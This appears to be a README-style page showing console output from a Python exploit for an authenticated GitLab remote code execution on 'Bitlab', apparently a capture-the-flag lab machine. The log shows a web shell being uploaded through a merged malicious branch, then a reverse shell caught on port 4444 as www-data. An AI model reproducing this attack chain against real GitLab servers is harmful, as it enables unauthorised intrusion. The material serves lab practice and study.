 [>] Bitlab - GitLab Authenticated RCE
[*] Python script exploit author: nullarmor
[*] Grabbing the GitLab CSRF token...
[*] CSRF token grabbed with success!
[*] Logging into GitLab...
[*] Login with success!
[*] Grabbing the GitLab CSRF token...
[*] CSRF token grabbed with success!
[*] Generating the tmp web shell...
[*] Uploading the web shell...
[*] Grabbing the GitLab CSRF token...
[*] CSRF token grabbed with success!
[*] Merging the malicious branch with the master branch...
[*] Grabbing the GitLab CSRF token...
[*] CSRF token grabbed with success!
[*] Webshell uploaded and malicious branch merged with master!
[*] Waiting 10 seconds to trigger the webshell RCE...
[*] Triggering the webshell RCE...
[+] Trying to bind to 0.0.0.0 on port 4444: Done
[+] Waiting for connections on 0.0.0.0:4444: Got connection from 10.10.10.114 on port 36280
[*] Spawning the reverse shell...
[*] Switching to interactive mode
bash: cannot set terminal process group (1181): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bitlab:/var/www/html/profile$ uname -a && id
Linux bitlab 4.15.0-29-generic #31-Ubuntu SMP Tue Jul 17 15:39:52 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bitlab:/var/www/html/profile$ $